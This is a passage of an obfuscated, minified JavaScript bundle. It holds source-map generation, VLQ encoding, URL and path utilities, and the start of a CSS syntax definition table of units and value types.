Error(Xf(0xf4b));if(-0x1===(k=x[Xf(0xf24)](X[Xf(0x708)](E++))))throw new Error(Xf(0x5eb)+X[Xf(0x606)](E-0x1));f=!!(0x20&k),I+=(k&=0x1f)<<z,z+=0x5;}while(f);h[Xf(0xb86)]=(U=(N=I)>>0x1,0x1&~N?U:-U),h[Xf(0x45a)]=E;};},0x1d34:(O,G)=>{const Xt=a2a;var s=Xt(0x691)[Xt(0xd10)]('');G[Xt(0xeba)]=function(x){const Xk=Xt;if(0x0<=x&&x<s[Xk(0x218)])return s[x];throw new TypeError(Xk(0x1f6)+x);},G[Xt(0xf24)]=function(x){return 0x41<=x&&x<=0x5a?x-0x41:0x61<=x&&x<=0x7a?x-0x61+0x1a:0x30<=x&&x<=0x39?x-0x30+0x34:0x2b==x?0x3e:0x2f==x?0x3f:-0x1;};},0x258e:(O,G,s)=>{const Xl=a2a;var x=s(0x23c3);function X(){const Xc=a2a;this[Xc(0x348)]=[],this[Xc(0xebd)]=!0x0,this[Xc(0x7d5)]={'generatedLine':-0x1,'generatedColumn':0x0};}X[Xl(0x289)][Xl(0x69b)]=function(E,h){const XN=Xl;this[XN(0x348)][XN(0xdcd)](E,h);},X[Xl(0x289)][Xl(0x3df)]=function(E){const XU=Xl;var h,f,k,c,l,N;f=E,k=(h=this[XU(0x7d5)])[XU(0xd41)],c=f[XU(0xd41)],l=h[XU(0xc91)],N=f[XU(0xc91)],c>k||c==k&&N>=l||x[XU(0xf79)](h,f)<=0x0?(this[XU(0x7d5)]=E,this[XU(0x348)][XU(0x83e)](E)):(this[XU(0xebd)]=!0x1,this[XU(0x348)][XU(0x83e)](E));},X[Xl(0x289)][Xl(0x551)]=function(){const XK=Xl;return this[XK(0xebd)]||(this[XK(0x348)][XK(0x707)](x[XK(0xf79)]),this[XK(0xebd)]=!0x0),this[XK(0x348)];},G['P']=X;},0xf1:(O,G,x)=>{const XI=a2a;var X=x(0x21c),E=x(0x23c3),h=x(0x1cc7)['C'],f=x(0x258e)['P'];function k(c){const Xi=a2a;c||(c={}),this[Xi(0x9b8)]=E[Xi(0x83b)](c,Xi(0xbd1),null),this[Xi(0xd2d)]=E[Xi(0x83b)](c,Xi(0x330),null),this[Xi(0x46c)]=E[Xi(0x83b)](c,Xi(0x8fd),!0x1),this[Xi(0x756)]=E[Xi(0x83b)](c,Xi(0x885),!0x1),this[Xi(0xf08)]=new h(),this[Xi(0x4da)]=new h(),this[Xi(0x4b8)]=new f(),this[Xi(0x99b)]=null;}k[XI(0x289)][XI(0x321)]=0x3,k[XI(0x7b1)]=function(c,l){const Xz=XI;var N=c[Xz(0x330)],U=new k(Object[Xz(0x5ac)](l||{},{'file':c[Xz(0xbd1)],'sourceRoot':N}));return c[Xz(0xe60)](function(K){const XM=Xz;var I={'generated':{'line':K[XM(0xd41)],'column':K[XM(0xc91)]}};null!=K[XM(0x782)]&&(I[XM(0x782)]=K[XM(0x782)],null!=N&&(I[XM(0x782)]=E[XM(0x3cb)](N,I[XM(0x782)])),I[XM(0xdc9)]={'line':K[XM(0x78b)],'column':K[XM(0x13e)]},null!=K[XM(0x4c7)]&&(I[XM(0x4c7)]=K[XM(0x4c7)])),U[XM(0x725)](I);}),c[Xz(0x30f)][Xz(0xdcd)](function(K){const Xp=Xz;var I=K;null!==N&&(I=E[Xp(0x3cb)](N,K)),U[Xp(0xf08)][Xp(0x3f0)](I)||U[Xp(0xf08)][Xp(0x3df)](I);var z=c[Xp(0x8c4)](K);null!=z&&U[Xp(0x433)](K,z);}),U;},k[XI(0x289)][XI(0x725)]=function(c){const XQ=XI;var l=E[XQ(0x83b)](c,XQ(0x7db)),N=E[XQ(0x83b)](c,XQ(0xdc9),null),U=E[XQ(0x83b)](c,XQ(0x782),null),K=E[XQ(0x83b)](c,XQ(0x4c7),null);(this[XQ(0x46c)]||!0x1!==this[XQ(0xe00)](l,N,U,K))&&(null!=U&&(U=String(U),this[XQ(0xf08)][XQ(0x3f0)](U)||this[XQ(0xf08)][XQ(0x3df)](U)),null!=K&&(K=String(K),this[XQ(0x4da)][XQ(0x3f0)](K)||this[XQ(0x4da)][XQ(0x3df)](K)),this[XQ(0x4b8)][XQ(0x3df)]({'generatedLine':l[XQ(0x8c5)],'generatedColumn':l[XQ(0xfd8)],'originalLine':null!=N&&N[XQ(0x8c5)],'originalColumn':null!=N&&N[XQ(0xfd8)],'source':U,'name':K}));},k[XI(0x289)][XI(0x433)]=function(c,l){const Xg=XI;var N=c;null!=this[Xg(0xd2d)]&&(N=E[Xg(0x3cb)](this[Xg(0xd2d)],N)),null!=l?(this[Xg(0x99b)]||(this[Xg(0x99b)]=Object[Xg(0xe17)](null)),this[Xg(0x99b)][E[Xg(0x425)](N)]=l):this[Xg(0x99b)]&&(delete this[Xg(0x99b)][E[Xg(0x425)](N)],0x0===Object[Xg(0xa8f)](this[Xg(0x99b)])[Xg(0x218)]&&(this[Xg(0x99b)]=null));},k[XI(0x289)][XI(0x70e)]=function(c,N,U){const XD=XI;var K=N;if(null==N){if(null==c[XD(0xbd1)])throw new Error(XD(0x594));K=c[XD(0xbd1)];}var I=this[XD(0xd2d)];null!=I&&(K=E[XD(0x3cb)](I,K));var z=new h(),M=new h();this[XD(0x4b8)][XD(0x69b)](function(p){const XB=XD;if(p[XB(0x782)]===K&&null!=p[XB(0x78b)]){var Q=c[XB(0x753)]({'line':p[XB(0x78b)],'column':p[XB(0x13e)]});null!=Q[XB(0x782)]&&(p[XB(0x782)]=Q[XB(0x782)],null!=U&&(p[XB(0x782)]=E[XB(0x558)](U,p[XB(0x782)])),null!=I&&(p[XB(0x782)]=E[XB(0x3cb)](I,p[XB(0x782)])),p[XB(0x78b)]=Q[XB(0x8c5)],p[XB(0x13e)]=Q[XB(0xfd8)],null!=Q[XB(0x4c7)]&&(p[XB(0x4c7)]=Q[XB(0x4c7)]));}var g=p[XB(0x782)];null==g||z[XB(0x3f0)](g)||z[XB(0x3df)](g);var D=p[XB(0x4c7)];null==D||M[XB(0x3f0)](D)||M[XB(0x3df)](D);},this),this[XD(0xf08)]=z,this[XD(0x4da)]=M,c[XD(0x30f)][XD(0xdcd)](function(p){const XF=XD;var Q=c[XF(0x8c4)](p);null!=Q&&(null!=U&&(p=E[XF(0x558)](U,p)),null!=I&&(p=E[XF(0x3cb)](I,p)),this[XF(0x433)](p,Q));},this);},k[XI(0x289)][XI(0xe00)]=function(c,l,N,U){const Xd=XI;if(l&&Xd(0x575)!=typeof l[Xd(0x8c5)]&&Xd(0x575)!=typeof l[Xd(0xfd8)]){var K=Xd(0x2e4);if(this[Xd(0x756)])return Xd(0x187)!=typeof console&&console[Xd(0x230)]&&console[Xd(0x230)](K),!0x1;throw new Error(K);}if((!(c&&Xd(0x8c5)in c&&Xd(0xfd8)in c&&c[Xd(0x8c5)]>0x0&&c[Xd(0xfd8)]>=0x0)||l||N||U)&&!(c&&Xd(0x8c5)in c&&Xd(0xfd8)in c&&l&&Xd(0x8c5)in l&&Xd(0xfd8)in l&&c[Xd(0x8c5)]>0x0&&c[Xd(0xfd8)]>=0x0&&l[Xd(0x8c5)]>0x0&&l[Xd(0xfd8)]>=0x0&&N)){if(K=Xd(0x180)+JSON[Xd(0x72e)]({'generated':c,'source':N,'original':l,'name':U}),this[Xd(0x756)])return Xd(0x187)!=typeof console&&console[Xd(0x230)]&&console[Xd(0x230)](K),!0x1;throw new Error(K);}},k[XI(0x289)][XI(0x25a)]=function(){const XW=XI;for(var N,U,K,I,z=0x0,M=0x1,Q=0x0,D=0x0,B=0x0,F=0x0,W='',w=this[XW(0x4b8)][XW(0x551)](),R=0x0,J=w[XW(0x218)];R<J;R++){if(N='',(U=w[R])[XW(0xd41)]!==M){for(z=0x0;U[XW(0xd41)]!==M;)N+=';',M++;}else{if(R>0x0){if(!E[XW(0xf79)](U,w[R-0x1]))continue;N+=',';}}N+=X[XW(0xeba)](U[XW(0xc91)]-z),z=U[XW(0xc91)],null!=U[XW(0x782)]&&(I=this[XW(0xf08)][XW(0x950)](U[XW(0x782)]),N+=X[XW(0xeba)](I-F),F=I,N+=X[XW(0xeba)](U[XW(0x78b)]-0x1-D),D=U[XW(0x78b)]-0x1,N+=X[XW(0xeba)](U[XW(0x13e)]-Q),Q=U[XW(0x13e)],null!=U[XW(0x4c7)]&&(K=this[XW(0x4da)][XW(0x950)](U[XW(0x4c7)]),N+=X[XW(0xeba)](K-B),B=K)),W+=N;}return W;},k[XI(0x289)][XI(0xbf9)]=function(c,l){const Xe=XI;return c[Xe(0x38c)](function(N){const Xn=Xe;if(!this[Xn(0x99b)])return null;null!=l&&(N=E[Xn(0x3cb)](l,N));var U=E[Xn(0x425)](N);return Object[Xn(0x289)][Xn(0x43e)][Xn(0xe04)](this[Xn(0x99b)],U)?this[Xn(0x99b)][U]:null;},this);},k[XI(0x289)][XI(0xe34)]=function(){const Xu=XI;var c={'version':this[Xu(0x321)],'sources':this[Xu(0xf08)][Xu(0x551)](),'names':this[Xu(0x4da)][Xu(0x551)](),'mappings':this[Xu(0x25a)]()};return null!=this[Xu(0x9b8)]&&(c[Xu(0xbd1)]=this[Xu(0x9b8)]),null!=this[Xu(0xd2d)]&&(c[Xu(0x330)]=this[Xu(0xd2d)]),this[Xu(0x99b)]&&(c[Xu(0x484)]=this[Xu(0xbf9)](c[Xu(0x30f)],c[Xu(0x330)])),c;},k[XI(0x289)][XI(0x8d2)]=function(){const Xw=XI;return JSON[Xw(0x72e)](this[Xw(0xe34)]());},G['x']=k;},0x23c3:(O,G)=>{const XR=a2a;G[XR(0x83b)]=function(g,D,B){const XJ=XR;if(D in g)return g[D];if(0x3===arguments[XJ(0x218)])return B;throw new Error('\x22'+D+XJ(0x467));};var x=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,X=/^data:.+\,.+$/;function E(g){const XS=XR;var D=g[XS(0xd6b)](x);return D?{'scheme':D[0x1],'auth':D[0x2],'host':D[0x3],'port':D[0x4],'path':D[0x5]}:null;}function f(g){const XA=XR;var D='';return g[XA(0xf4a)]&&(D+=g[XA(0xf4a)]+':'),D+='//',g[XA(0x34a)]&&(D+=g[XA(0x34a)]+'@'),g[XA(0x148)]&&(D+=g[XA(0x148)]),g[XA(0xc11)]&&(D+=':'+g[XA(0xc11)]),g[XA(0x9dc)]&&(D+=g[XA(0x9dc)]),D;}G[XR(0xd60)]=E,G[XR(0x366)]=f;var k,N,U=(k=function(g){const XT=XR;var D=g,B=E(g);if(B){if(!B[XT(0x9dc)])return g;D=B[XT(0x9dc)];}for(var F=G[XT(0x27b)](D),W=[],w=0x0,R=0x0;;){if(w=R,-0x1===(R=D[XT(0x950)]('/',w))){W[XT(0x83e)](D[XT(0x620)](w));break;}for(W[XT(0x83e)](D[XT(0x620)](w,R));R<D[XT(0x218)]&&'/'===D[R];)R++;}var J,S=0x0;for(R=W[XT(0x218)]-0x1;R>=0x0;R--)'.'===(J=W[R])?W[XT(0x35d)](R,0x1):'..'===J?S++:S>0x0&&(''===J?(W[XT(0x35d)](R+0x1,S),S=0x0):(W[XT(0x35d)](R,0x2),S--));return''===(D=W[XT(0x558)]('/'))&&(D=F?'/':'.'),B?(B[XT(0x9dc)]=D,f(B)):D;},N=[],function(g){const Xj=XR;for(var D=0x0;D<N[Xj(0x218)];D++)if(N[D][Xj(0xb12)]===g){var B=N[0x0];return N[0x0]=N[D],N[D]=B,N[0x0][Xj(0xb73)];}var F=k(g);return N[Xj(0x3a5)]({'input':g,'result':F}),N[Xj(0x218)]>0x20&&N[Xj(0xd68)](),F;});function K(g,D){const XZ=XR;''===g&&(g='.'),''===D&&(D='.');var B=E(D),F=E(g);if(F&&(g=F[XZ(0x9dc)]||'/'),B&&!B[XZ(0xf4a)])return F&&(B[XZ(0xf4a)]=F[XZ(0xf4a)]),f(B);if(B||D[XZ(0xd6b)](X))return D;if(F&&!F[XZ(0x148)]&&!F[XZ(0x9dc)])return F[XZ(0x148)]=D,f(F);var W='/'===D[XZ(0x606)](0x0)?D:U(g[XZ(0x993)](/\/+$/,'')+'/'+D);return F?(F[XZ(0x9dc)]=W,f(F)):W;}G[XR(0x154)]=U,G[XR(0x558)]=K,G[XR(0x27b)]=function(g){const Xo=XR;return'/'===g[Xo(0x606)](0x0)||x[Xo(0x569)](g);},G[XR(0x3cb)]=function(g,D){const Xq=XR;''===g&&(g='.'),g=g[Xq(0x993)](/\/$/,'');for(var B=0x0;0x0!==D[Xq(0x950)](g+'/');){var F=g[Xq(0x44a)]('/');if(F<0x0)return D;if((g=g[Xq(0x620)](0x0,F))[Xq(0xd6b)](/^([^\/]+:\/)?\/*$/))return D;++B;}return Array(B+0x1)[Xq(0x558)](Xq(0xbe1))+D[Xq(0x1c5)](g[Xq(0x218)]+0x1);};var I=!(XR(0xe9e)in Object[XR(0xe17)](null));function z(g){return g;}function M(g){const XY=XR;if(!g)return!0x1;var D=g[XY(0x218)];if(D<0x9)return!0x1;if(0x5f!==g[XY(0x708)](D-0x1)||0x5f!==g[XY(0x708)](D-0x2)||0x6f!==g[XY(0x708)](D-0x3)||0x74!==g[XY(0x708)](D-0x4)||0x6f!==g[XY(0x708)](D-0x5)||0x72!==g[XY(0x708)](D-0x6)||0x70!==g[XY(0x708)](D-0x7)||0x5f!==g[XY(0x708)](D-0x8)||0x5f!==g[XY(0x708)](D-0x9))return!0x1;for(var B=D-0xa;B>=0x0;B--)if(0x24!==g[XY(0x708)](B))return!0x1;return!0x0;}function Q(g,D){return g===D?0x0:null===g?0x1:null===D?-0x1:g>D?0x1:-0x1;}G[XR(0x425)]=I?z:function(g){return M(g)?'$'+g:g;},G[XR(0xeb6)]=I?z:function(g){const Xy=XR;return M(g)?g[Xy(0x620)](0x1):g;},G[XR(0xc77)]=function(g,D,B){const XL=XR;var F=Q(g[XL(0x782)],D[XL(0x782)]);return 0x0!==F||0x0!=(F=g[XL(0x78b)]-D[XL(0x78b)])||0x0!=(F=g[XL(0x13e)]-D[XL(0x13e)])||B||0x0!=(F=g[XL(0xc91)]-D[XL(0xc91)])||0x0!=(F=g[XL(0xd41)]-D[XL(0xd41)])?F:Q(g[XL(0x4c7)],D[XL(0x4c7)]);},G[XR(0xb34)]=function(g,D,B){const XV=XR;var F;return 0x0!=(F=g[XV(0x78b)]-D[XV(0x78b)])||0x0!=(F=g[XV(0x13e)]-D[XV(0x13e)])||B||0x0!=(F=g[XV(0xc91)]-D[XV(0xc91)])||0x0!=(F=g[XV(0xd41)]-D[XV(0xd41)])?F:Q(g[XV(0x4c7)],D[XV(0x4c7)]);},G[XR(0x3ce)]=function(g,D,B){const Xm=XR;var F=g[Xm(0xd41)]-D[Xm(0xd41)];return 0x0!==F||0x0!=(F=g[Xm(0xc91)]-D[Xm(0xc91)])||B||0x0!==(F=Q(g[Xm(0x782)],D[Xm(0x782)]))||0x0!=(F=g[Xm(0x78b)]-D[Xm(0x78b)])||0x0!=(F=g[Xm(0x13e)]-D[Xm(0x13e)])?F:Q(g[Xm(0x4c7)],D[Xm(0x4c7)]);},G[XR(0xd18)]=function(g,D,B){const XP=XR;var F=g[XP(0xc91)]-D[XP(0xc91)];return 0x0!==F||B||0x0!==(F=Q(g[XP(0x782)],D[XP(0x782)]))||0x0!=(F=g[XP(0x78b)]-D[XP(0x78b)])||0x0!=(F=g[XP(0x13e)]-D[XP(0x13e)])?F:Q(g[XP(0x4c7)],D[XP(0x4c7)]);},G[XR(0xf79)]=function(g,D){const XC=XR;var B=g[XC(0xd41)]-D[XC(0xd41)];return 0x0!==B||0x0!=(B=g[XC(0xc91)]-D[XC(0xc91)])||0x0!==(B=Q(g[XC(0x782)],D[XC(0x782)]))||0x0!=(B=g[XC(0x78b)]-D[XC(0x78b)])||0x0!=(B=g[XC(0x13e)]-D[XC(0x13e)])?B:Q(g[XC(0x4c7)],D[XC(0x4c7)]);},G[XR(0x7c1)]=function(g){const r0=XR;return JSON[r0(0xad7)](g[r0(0x993)](/^\)]}'[^\n]*\n/,''));},G[XR(0x865)]=function(g,D,B){const r1=XR;if(D=D||'',g&&('/'!==g[g[r1(0x218)]-0x1]&&'/'!==D[0x0]&&(g+='/'),D=g+D),B){var F=E(B);if(!F)throw new Error(r1(0x884));if(F[r1(0x9dc)]){var W=F[r1(0x9dc)][r1(0x44a)]('/');W>=0x0&&(F[r1(0x9dc)]=F[r1(0x9dc)][r1(0xabc)](0x0,W+0x1));}D=K(f(F),D);}return U(D);};},0x2125:(O,G,s)=>{'use strict';function x(E){const r2=a2a;return x=r2(0xabd)==typeof Symbol&&r2(0x5a1)==typeof Symbol[r2(0xf85)]?function(h){return typeof h;}:function(h){const r3=r2;return h&&r3(0xabd)==typeof Symbol&&h[r3(0x284)]===Symbol&&h!==Symbol[r3(0x289)]?r3(0x5a1):typeof h;},x(E);}function X(E,h,f){const r5=a2a;return k=function(c){const r4=a2a;if(r4(0x210)!=x(c)||!c)return c;var l=c[Symbol[r4(0x67b)]];if(void 0x0!==l){var N=l[r4(0xe04)](c,r4(0x648));if(r4(0x210)!=x(N))return N;throw new TypeError(r4(0x5b1));}return String(c);}(h),(h=r5(0x5a1)==x(k)?k:k+'')in E?Object[r5(0xf49)](E,h,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):E[h]=f,E;var k;}s['d'](G,{'A':()=>X});},0xd33:(O,G,s)=>{'use strict';const r6=a2a;s['d'](G,{'A':()=>x});const x={'generic':!0x0,'cssWideKeywords':[r6(0x4e4),r6(0x91d),r6(0xe18),r6(0x503),r6(0x8f0)],'units':{'angle':[r6(0x253),r6(0x3ba),r6(0x9d5),r6(0x73f)],'decibel':['db'],'flex':['fr'],'frequency':['hz',r6(0x766)],'length':['cm','mm','q','in','pt','pc','px','em',r6(0xa97),'ex',r6(0xa5c),r6(0x465),r6(0x19b),'ch',r6(0xda0),'ic',r6(0x4bd),'lh',r6(0x7a3),'vw',r6(0xde4),r6(0xdc4),r6(0xf26),'vh',r6(0xd99),r6(0x153),r6(0x27c),'vi',r6(0xd9d),r6(0x362),r6(0x404),'vb',r6(0xb80),r6(0x37f),r6(0x4b2),r6(0xcc4),r6(0xb91),r6(0xf8a),r6(0xc4d),r6(0x4c6),r6(0x631),r6(0x80a),r6(0xe39),r6(0x3d9),r6(0x28e),r6(0x33b),r6(0xd31),r6(0x54d),r6(0x4ee)],'resolution':[r6(0xe48),r6(0xa6e),r6(0xafc),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':r6(0x402),'absolute-size':r6(0x443),'acos()':r6(0x699),'alpha-value':r6(0xc26),'angle-percentage':r6(0x15c),'angular-color-hint':r6(0xc59),'angular-color-stop':r6(0x3ea),'angular-color-stop-list':r6(0x3ec),'animateable-feature':r6(0xd06),'asin()':r6(0x816),'atan()':r6(0x135),'atan2()':r6(0xc81),'attachment':r6(0x4ed),'attr()':r6(0x71c),'attr-matcher':r6(0x46f),'attr-modifier':r6(0xd75),'attribute-selector':r6(0x6ad),'auto-repeat':r6(0x6a9),'auto-track-list':r6(0x23a),'axis':r6(0x6c2),'baseline-position':r6(0x918),'basic-shape':r6(0x6d9),'bg-image':r6(0xdf7),'bg-layer':r6(0x16f),'bg-position':r6(0xcf4),'bg-size':r6(0x928),'blur()':r6(0x875),'blend-mode':r6(0x75c),'box':r6(0x634),'brightness()':r6(0x967),'calc()':r6(0x97a),'calc-sum':r6(0x133),'calc-product':r6(0x750),'calc-value':r6(0xb60),'calc-constant':r6(0xbac),'cf-final-image':r6(0x3a9),'cf-mixing-image':r6(0x828),'circle()':r6(0x7f7),'clamp()':r6(0x7f9),'class-selector':r6(0xded),'clip-source':r6(0x137),'color':r6(0xc10),'color-stop':r6(0x8af),'color-stop-angle':r6(0xc3c),'color-stop-length':r6(0x4a5),'color-stop-list':r6(0x488),'color-interpolation-method':r6(0x96d),'combinator':r6(0xf0d),'common-lig-values':r6(0x984),'compat-auto':r6(0xa1d),'composite-style':r6(0xf83),'compositing-operator':r6(0x55d),'compound-selector':r6(0x65d),'compound-selector-list':r6(0x992),'complex-selector':r6(0xe63),'complex-selector-list':r6(0x801),'conic-gradient()':r6(0x676),'contextual-alt-values':r6(0xd0e),'content-distribution':r6(0x6ae),'content-list':r6(0xac6),'content-position':r6(0xefc),'content-replacement':r6(0x444),'contrast()':r6(0x23b),'cos()':r6(0x32c),'counter':r6(0x8b8),'counter()':r6(0xe92),'counter-name':r6(0x15f),'counter-style':r6(0x8eb),'counter-style-name':r6(0x15f),'counters()':r6(0x13f),'cross-fade()':r6(0xfbb),'cubic-bezier-timing-function':r6(0xb7a),'deprecated-system-color':r6(0x833),'discretionary-lig-values':r6(0x9c2),'display-box':r6(0x3b7),'display-inside':r6(0x161),'display-internal':r6(0x727),'display-legacy':r6(0x32d),'display-listitem':r6(0x4db),'display-outside':r6(0x977),'drop-shadow()':r6(0x314),'east-asian-variant-values':r6(0x605),'east-asian-width-values':r6(0x6d0),'element()':r6(0x785),'ellipse()':r6(0xc80),'ending-shape':r6(0x4d9),'env()':r6(0xad1),'exp()':r6(0xca2),'explicit-track-list':r6(0x30d),'family-name':r6(0x405),'feature-tag-value':r6(0x23f),'feature-type':r6(0x999),'feature-value-block':r6(0x5f7),'feature-value-block-list':r6(0x285),'feature-value-declaration':r6(0x35e),'feature-value-declaration-list':r6(0x486),'feature-value-name':r6(0x15f),'fill-rule':r6(0x2d1),'filter-function':r6(0xf1b),'filter-function-list':r6(0xfd1),'final-bg-layer':r6(0x664),'fixed-breadth':r6(0x3f8),'fixed-repeat':r6(0x172),'fixed-size':r6(0x9e7),'font-stretch-absolute':r6(0x37e),'font-variant-css21':r6(0xc38),'font-weight-absolute':r6(0xc92),'frequency-percentage':r6(0xc74),'general-enclosed':r6(0x3e1),'generic-family':r6(0xfd3),'generic-name':r6(0xa12),'geometry-box':r6(0x1ab),'gradient':r6(0x40f),'grayscale()':r6(0x4be),'grid-line':r6(0xb62),'historical-lig-values':r6(0xbc9),'hsl()':r6(0xafb),'hsla()':r6(0x553),'hue':r6(0x7d3),'hue-rotate()':r6(0x1c6),'hue-interpolation-method':r6(0x352),'hwb()':r6(0xf21),'hypot()':r6(0xd24),'image':r6(0x117),'image()':r6(0xfce),'image-set()':r6(0x1b5),'image-set-option':r6(0x94d),'image-src':r6(0xaae),'image-tags':r6(0xb9a),'inflexible-breadth':r6(0x87b),'inset()':r6(0x61a),'invert()':r6(0x667),'keyframes-name':r6(0xb8f),'keyframe-block':r6(0x987),'keyframe-block-list':r6(0x96b),'keyframe-selector':r6(0xccd),'lab()':r6(0x9ec),'layer()':r6(0xd5c),'layer-name':r6(0x6f8),'lch()':r6(0xf53),'leader()':r6(0x259),'leader-type':r6(0x47a),'length-percentage':r6(0x820),'light-dark()':r6(0x2ee),'line-names':r6(0x2ef),'line-name-list':r6(0x845),'line-style':r6(0x4f9),'line-width':r6(0xf47),'linear-color-hint':r6(0x3f8),'linear-color-stop':r6(0x649),'linear-gradient()':r6(0x43d),'log()':r6(0x16d),'mask-layer':r6(0x9ac),'mask-position':r6(0x408),'mask-reference':r6(0xa88),'mask-source':r6(0x137),'masking-mode':r6(0xbad),'matrix()':r6(0xb58),'matrix3d()':r6(0x38e),'max()':r6(0x50c),'media-and':r6(0x121),'media-condition':r6(0x870),'media-condition-without-or':r6(0x1bb),'media-feature':r6(0xb24),'media-in-parens':r6(0x1ec),'media-not':r6(0x6da),'media-or':r6(0x1e4),'media-query':r6(0xf80),'media-query-list':r6(0x3e2),'media-type':r6(0x719),'mf-boolean':r6(0x331),'mf-name':r6(0x719),'mf-plain':r6(0x66c),'mf-range':r6(0x9ff),'mf-value':r6(0x498),'min()':r6(0xe23),'minmax()':r6(0x98f),'mod()':r6(0x773),'name-repeat':r6(0xb5d),'named-color':r6(0x726),'namespace-prefix':r6(0x719),'ns-prefix':r6(0xd90),'number-percentage':r6(0xc26),'numeric-figure-values':r6(0xc47),'numeric-fraction-values':r6(0xb16),'numeric-spacing-values':r6(0xab7),'nth':r6(0x93c),'opacity()':r6(0x3eb),'overflow-position':r6(0x2c2),'outline-radius':r6(0x820),'page-body':r6(0xef9),'page-margin-box':r6(0x6b3),'page-margin-box-type':r6(0x75e),'page-selector-list':r6(0x37b),'page-selector':r6(0xc46),'page-size':r6(0x424),'path()':r6(0xc96),'paint()':r6(0x747),'perspective()':r6(0x8be),'polygon()':r6(0x5fc),'polar-color-space':r6(0x635),'position':r6(0x6c0),'pow()':r6(0xc7a),'pseudo-class-selector':r6(0x43b),'pseudo-element-selector':r6(0x416),'pseudo-page':r6(0x5b5),'quote':r6(0x5e3),'radial-gradient()':r6(0x728),'ratio':r6(0xe2d),'ray()':r6(0x136),'ray-size':r6(0x76c),'rectangular-color-space':r6(0xe27),'relative-selector':r6(0x40c),'relative-selector-list':r6(0x134),'relative-size':r6(0x716),'rem()':r6(0x628),'repeat-style':r6(0xa35),'repeating-conic-gradient()':r6(0xde6),'repeating-linear-gradient()':r6(0x8a0),'repeating-radial-gradient()':r6(0x181),'reversed-counter-name':r6(0xb89),'rgb()':r6(0x90e),'rgba()':r6(0x306),'rotate()':r6(0xbc7),'rotate3d()':r6(0xeb3),'rotateX()':r6(0xc42),'rotateY()':r6(0xb8d),'rotateZ()':r6(0x7eb),'round()':r6(0x446),'rounding-strategy':r6(0x8c2),'saturate()':r6(0x60b),'scale()':r6(0x8d3),'scale3d()':r6(0x969),'scaleX()':r6(0xf28),'scaleY()':r6(0x376),'scaleZ()':r6(0x703),'scroll()':r6(0x48a),'scroller':r6(0x9b4),'self-position':r6(0xa75),'shape-radius':r6(0x8e0),'sign()':r6(0xf6c),'skew()':r6(0xddc),'skewX()':r6(0xade),'skewY()':r6(0x1e5),'sepia()':r6(0xdb5),'shadow':r6(0xa3d),'shadow-t':r6(0xc67),'shape':r6(0x623),'shape-box':r6(0xccf),'side-or-corner':r6(0x729),'sin()':r6(0x894),'single-animation':r6(0xadb),'single-animation-direction':r6(0xd5a),'single-animation-fill-mode':r6(0x7cb),'single-animation-iteration-count':r6(0xced),'single-animation-play-state':r6(0x926),'single-animation-timeline':r6(0xcc5),'single-transition':r6(0xe25),'single-transition-property':r6(0x7af),'size':r6(0x7bf),'sqrt()':r6(0xfcc),'step-position':r6(0xde7),'step-timing-function':r6(0xd07),'subclass-selector':r6(0x25c),'supports-condition':r6(0xd22),'supports-in-parens':r6(0x677),'supports-feature':r6(0x945),'supports-decl':r6(0x4ef),'supports-selector-fn':r6(0xb79),'symbol':r6(0x6a5),'system-color':r6(0x2d7),'tan()':r6(0x195),'target':r6(0xceb),'target-counter()':r6(0x6b1),'target-counters()':r6(0x7d1),'target-text()':r6(0x9bd),'time-percentage':r6(0x332),'timeline-range-name':r6(0xd03),'easing-function':r6(0xc4b),'track-breadth':r6(0x71a),'track-list':r6(0x5b9),'track-repeat':r6(0xbc6),'track-size':r6(0x877),'transform-function':r6(0x5ee),'transform-list':r6(0xbfb),'transition-behavior-value':r6(0x86a),'translate()':r6(0xece),'translate3d()':r6(0x21c),'translateX()':r6(0x453),'translateY()':r6(0x8ce),'translateZ()':r6(0x1aa),'type-or-unit':r6(0x8bf),'type-selector':r6(0x613),'var()':r6(0xdad),'view()':r6(0xd65),'viewport-length':r6(0x601),'visual-box':r6(0xa14),'wq-name':r6(0xb65),'-legacy-gradient':r6(0x6c3),'-legacy-linear-gradient':r6(0xa29),'-legacy-repeating-linear-gradient':r6(0xd88),'-legacy-linear-gradient-arguments':r6(0x6c5),'-legacy-radial-gradient':r6(0x4fe),'-legacy-repeating-radial-gradient':r6(0x9b5),'-legacy-radial-gradient-arguments':r6(0x462),'-legacy-radial-gradient-size':r6(0x77e),'-legacy-radial-gradient-shape':r6(0x4d9),'-non-standard-font':r6(0x20d),'-non-standard-color':r6(0x83d),'-non-standard-image-rendering':r6(0x36e),'-non-standard-overflow':r6(0x524),'-non-standard-size':r6(0xd14),'-webkit-gradient()':r6(0x413),'-webkit-gradient-color-stop':r6(0x68a),'-webkit-gradient-point':r6(0x384),'-webkit-gradient-radius':r6(0x820),'-webkit-gradient-type':r6(0xf35),'-webkit-mask-box-repeat':r6(0x56a),'-ms-filter-function-list':r6(0xa4f),'-ms-filter-function':r6(0x86f),'-ms-filter-function-progid':r6(0xa10),'-ms-filter-function-legacy':r6(0xf0a),'absolute-color-base':r6(0x732),'absolute-color-function':r6(0x8e7),'age':r6(0x29a),'anchor-name':r6(0x583),'attr-name':r6(0x655),'attr-fallback':r6(0x239),'bg-clip':r6(0xe03),'bottom':r6(0xcdb),'container-name':r6(0x15f),'container-condition':r6(0xf70),'coord-box':r6(0xf8d),'generic-voice':r6(0x6a2),'gender':r6(0x74f),'generic-script-specific':r6(0x50a),'generic-complete':r6(0x451),'generic-incomplete':r6(0x8cd),'-non-standard-generic-family':r6(0x1cd),'left':r6(0xcdb),'color-base':r6(0xfb7),'color-function':r6(0x8e7),'device-cmyk()':r6(0x5fa),'legacy-device-cmyk-syntax':r6(0x342),'modern-device-cmyk-syntax':r6(0x29d),'cmyk-component':r6(0x8d6),'color-mix()':r6(0x1da),'color-space':r6(0x94c),'custom-color-space':r6(0x583),'paint':r6(0x1e3),'palette-identifier':r6(0x583),'right':r6(0xcdb),'scope-start':r6(0xf3a),'scope-end':r6(0xf3a),'forgiving-selector-list':r6(0x9be),'forgiving-relative-selector-list':r6(0x1f3),'selector-list':r6(0x7a2),'complex-real-selector-list':r6(0x54c),'simple-selector-list':r6(0x2ec),'relative-real-selector-list':r6(0x4ac),'complex-selector-unit':r6(0x980),'complex-real-selector':r6(0xf9f),'relative-real-selector':r6(0xb01),'pseudo-compound-selector':r6(0x56b),'simple-selector':r6(0x14e),'legacy-pseudo-element-selector':r6